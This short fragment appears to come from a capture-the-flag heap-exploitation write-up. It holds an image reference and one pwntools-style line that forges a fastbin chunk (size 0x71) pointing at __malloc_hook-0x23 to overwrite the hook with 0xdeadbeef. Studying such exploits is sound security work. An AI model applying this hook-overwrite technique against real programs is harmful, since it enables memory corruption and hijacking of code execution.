 Add(0x2D0, b'a'*0x2A0 + p64(0) + p64(0x71) + p64(__malloc_hook-0x23) + p64(0xdeadbeef), b'b'*0x10) # 6